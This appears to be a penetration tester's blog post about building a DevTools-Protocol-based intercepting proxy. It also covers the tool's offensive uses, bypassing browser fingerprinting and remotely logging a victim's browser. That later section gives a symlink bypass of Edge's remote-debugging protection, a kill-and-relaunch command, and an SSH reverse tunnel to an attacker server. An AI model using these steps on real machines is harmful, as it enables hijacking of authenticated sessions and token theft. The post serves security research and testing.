
Intercepting proxies are something web application penetration testers, performance engineers and developers are likely fairly familiar with. Ever notice how a bunch of that functionality already exists in the browser’s DevTools, though? This article is going to show you how to implement an intercepting proxy by connecting to the browser over CDP (Chrome DevTools Protocol), eliminating the need for HTTP CONNECT, CA certificates, and TLS interception altogether.
The purpose of an intercepting proxy is to sit between a browser or client and the intended server, to allow you to view the HTTP request and response data. You can then build an inventory of requests, replay requests with tampered data to look for vulnerabilities, and do all sorts of other wonderful things which are documented in any of the web application penetration testing methodologies (such as OWASP WSTG).
A while ago I wrote an HTTP intercepting proxy called Glorp, which has been invaluable for me since its initial release in 2020. Not just in its utility, but also in helping understand the HTTP protocol and proxy logic.
Sometimes, I just want to intercept some data and save my session in a nice JSON file without the need to install a full-featured penetration testing tool. I use glorp when I need to quickly intercept traffic, and want to do so from the command line with a UX that feels familiar. Other HTTP intercepting proxies (such as PortSwigger’s Burp Suite, ZAProxy, and MITMProxy) are often used by professional penetration testers. Writing glorp was an excellent way to learn about the specifics of how these tools really work under the hood, and implement proxy functionality in a different way.
This article is going to talk about support for request/response logging via the Chrome Developer Tools protocol, a feature I’ve recently rolled into glorp.
Intercepting Proxies 101
Here’s a crash course on how intercepting proxies work.


The point of intercepting proxies is to show you complete HTTP request and response data, allow replaying requests, and to support more advanced features like input fuzzing and security scanning. The core feature that everything else is built on, though, is the request logging. The screenshots below show glorp and Burp Suite’s request logging:
The browser (or other client) is configured to use the tool as a proxy, which is enabled by the HTTP CONNECT method (https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Methods/CONNECT). The intercept proxy accepts the CONNECT, then terminates the TLS stream intended for the target server to gain access to the cleartext request and response data.
The flow between the client and server with the intercept proxy in the middle looks like this:

The problem is we’re limited by the protocols and support of the HTTP CONNECT proxy verb, which means HTTP2 support is shaky and HTTP3 support is non-existent. Further, the HTTP proxy has to generate certificates for the target sites on-the-fly, which has led to some problems with certain clients not accepting certificates without the correct X.509 extensions. More advanced web application firewalls can perform TLS client fingerprinting (such as JA4), which can also detect when connections aren’t coming from a browser and reject traffic.
This system is reliant on the Certificate Authority (CA) in the proxy being loaded into the browser, so the proxy can see the full request/response data. glorp, Burp Suite, mitmproxy, ZAProxy, all of ‘em follow this pattern.
How the CDP Approach is Different

CDP is the protocol that powers Chrome DevTools. It exposes pretty much everything you see in the DevTools UI over a WebSocket. You’ll notice DevTools already has a window that’s fairly similar to the HTTP request/response logging in the HTTP proxy tools:
Using CDP, we can get this data directly out of the browser and into the intercept proxy:

There’s no CA certificate, HTTP CONNECT stream, TLS interception, no differing client HTTP stacks to worry about. The requests are made by the browser, and CDP reports the request data up to the proxy.
This means we can see HTTP/1.1, HTTP/2 and HTTP/3 traffic, along with WebSockets and so forth, without breaking Public Key Infrastructure (PKI), or having to configure a network proxy.
Here’s what it looks like in action. Launch your browser with the --remote-debugging-port=9222 flag and connect it to glorp:
Note, we see HTTP/1.1, HTTP/2 and HTTP/3 traffic as the browser uses these various protocols.
We also get WebSocket support via CDP, which is nice:
Applications for Offensive Security - Bypassing Client Detection
One of the more annoying problems when testing web apps is that security middleware can try to detect the difference between real browser traffic and… well, everything else. Browser fingerprinting allows applications or security middleware to reject traffic that doesn’t look like it’s originating from a real browser. There are various techniques that can be applied in this space, one of which is JA4 fingerprinting. JA4 fingerprints are calculated based on the TLS Client Hello packet.
With the CDP approach, we have the same browser profile and same JA4 fingerprint, since there isn’t an HTTP proxy in the way. You can see here a test site showing the browser’s JA4 fingerprint, and the same fingerprint when using glorp via CDP to log the requests:


From the server’s perspective the traffic is originating from the browser itself, because it is. No proxies in the way!
Applications for Offensive Security - Remotely Logging Browsers
We’ve discussed the offensive applications of DevTools previously, in both my Azure PRT exploitation article and Roy’s browser session stealing article.
These same techniques can be performed via an HTTP proxy tool that understands CDP. There have been some developments to prevent attackers from using the remote debugging functionality for malicious purposes. Modern Chrome and MS Edge from release 150 on won’t allow the --remote-debugging-port flag with the default --user-data-dir flag. Good progress.
Here is what a remote browser being logged with glorp via CDP looks like…
You can start MS Edge with CDP mode under Windows as follows (I’m using a symlink to the user directory to bypass the security check):
New-Item -ItemType SymbolicLink -Path "C:/Users/DenisAndzakovic/linkpath" -Target "C:/Users/DenisAndzakovic/AppData/Local/Microsoft/Edge/User Data"
You can also copy the User Data directory if you don’t have administrative privileges to create symlinks, primary refresh tokens and such will continue to work with a copied directory.
In this case, we need to kill the existing Edge process and fire up a new one with the right remote debugging port:
taskill /f /im msedge.exe
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --remote-debugging-port=9222 --user-data-dir="C:/Users/DenisAndzakovic/linkpath" "https://outlook.com"
Tunnel the port out to your attacker-controlled server with SSH (e.g. ssh -R 9222:127.0.0.1:9222 <target server>). Then, grab the WebSocket GUID with curl, and then connect to glorp:
$ curl -i http://127.0.0.1:9222/json/version/
HTTP/1.1 200 OK
Content-Security-Policy:frame-ancestors 'none'
Content-Length:431
Content-Type:application/json; charset=UTF-8

{
   "Browser": "Edg/150.0.4078.48",
   "Protocol-Version": "1.3",
   "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0",
   "V8-Version": "15.0.23.6",
   "WebKit-Version": "537.36 (@6362dfa84aa4f30c18c60ac12387d02753f37dc6)",
   "webSocketDebuggerUrl": "ws://127.0.0.1:9222/devtools/browser/59ad642d-924f-4b7e-9e2f-efb4a438cc27"
}

On a positive note, there’s been some progress in securing remote browser debugging (https://developer.chrome.com/blog/remote-debugging-port). The MCP DevTools support is adding user notifications and indicators that remote debugging is happening, which would be good to see rolled into browsers overall (https://developer.chrome.com/blog/chrome-devtools-mcp-debug-your-browser-session).
Wrap Up
Chrome Developer Tools Protocol (CDP) opens some interesting opportunities for web application testing. CDP integration in web application testing tools like glorp has been handy for both web app testing and in the wider offensive security space. We’re limited to browsers that support the CDP protocol though, perhaps WebDriver BiDi (https://developer.mozilla.org/en-US/docs/Web/WebDriver/Reference/BiDi) is a logical next step for this work.
Building tools yourself is a great way to better understand the technology. The more you can understand it, the better equipped you are to reason about your targets and identify vulnerabilities beyond simple scanners or penetration testing techniques. glorp is far from being a replacement for a full-featured penetration testing tool, but the real value was in learning how HTTP proxy tooling/browser debugging really works under the hood, and demonstrating an alternative proxying approach via CDP.